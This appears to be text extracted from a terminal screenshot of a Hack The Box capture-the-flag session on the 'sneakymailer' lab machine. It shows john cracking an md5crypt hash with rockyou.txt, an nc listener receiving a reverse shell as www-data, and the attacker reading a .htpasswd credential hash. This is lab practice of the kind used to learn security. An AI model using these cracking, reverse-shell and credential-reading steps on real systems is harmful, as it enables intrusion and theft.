 _zsh_tmux_plugin_run
File Actions Edit View Help
/home/k/Dr/D/htb/boxes/sneakymailer ❯ sudo john  --wordlist=rockyou.txt pypi_hash.hash 02:56:21 AM
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 512/512 AVX512BW 16x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
soufianeelhaoui (?)
1g 0:00:00:21 DONE (2020-08-29 02:56) 0.04757g/s 170036p/s 170036c/s 170036C/s soufwest1..soufflekimiamo
Use the "--show" option to display all of the cracked passwords reliably
Session completed
/home/k/Dr/D/h/b/sneakymailer ❯ 21s 02:56:45 AM
~ ❯ nc -lvnp 4444 02:44:43 AM
listening on [any] 4444 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.10.197] 39160
bash: cannot set terminal process group (643): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ ls
ls
css
img
index.php
js
pypi
scss
team.php
vendor
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ cd ..
cd ..
www-data@sneakymailer:~/dev.sneakycorp.htb$ ls
ls
dev
www-data@sneakymailer:~/dev.sneakycorp.htb$ cd ..
cd ..
www-data@sneakymailer:~$ ls
ls
dev.sneakycorp.htb
html
pypi.sneakycorp.htb
sneakycorp.htb
www-data@sneakymailer:~$ cd pypi.sneakycorp.htb
cd pypi.sneakycorp.htb
www-data@sneakymailer:~/pypi.sneakycorp.htb$ ls
ls
packages
venv
www-data@sneakymailer:~/pypi.sneakycorp.htb$ ls -la
ls -la
total 20
drwxr-xr-x 4 root root     4096 May 15 14:29 .
drwxr-xr-x 6 root root     4096 May 14 18:25 ..
-rw-r--r-- 1 root root       43 May 15 14:29 .htpasswd
drwxrwx--- 2 root pypi-pkg 4096 Jun 30 02:24 packages
drwxr-xr-x 6 root pypi     4096 May 14 18:25 venv
www-data@sneakymailer:~/pypi.sneakycorp.htb$ cat .htpasswd
cat .htpasswd
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
www-data@sneakymailer:~/pypi.sneakycorp.htb$
504 Gateway Time-out
Exploit-DB GHDB MSFU
0 kali 1:0 0:sudo 1:nc* 3:zsh- 02:56:52 29-Aug-20 kali
[Burp Suite Community ... [Sent Items — Evolution] Password reset 504 Gateway Time-out ... _zsh_tmux_plugin_run 11:56 AM